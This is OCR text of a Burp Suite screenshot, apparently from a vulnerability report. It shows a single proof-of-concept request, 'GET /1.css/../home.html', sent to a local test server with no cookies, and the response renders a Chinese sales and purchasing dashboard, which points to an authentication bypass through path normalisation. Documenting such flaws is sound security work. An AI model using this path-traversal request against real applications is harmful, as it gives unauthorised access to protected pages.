 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - l...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
8 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /1.css/../home.html HTTP/1.1
2 Host: 127.0.0.1:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Microsoft Edge";v="105",
"Not)A;Brand";v="8", "Chromium";v="105"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36
Edg/105.0.1343.53
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: iframe
14 Referer: http://127.0.0.1:8081/index.html
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6,ja;q=0.5,zh-TW;q=0.4
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
今日累计销售
0.00
本月累计销售
0.00
今日累计进货
0.00
本月累计进货
0.00
采购统计
最近6个月采购数据
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 6
Done 8,775 bytes | 9 millis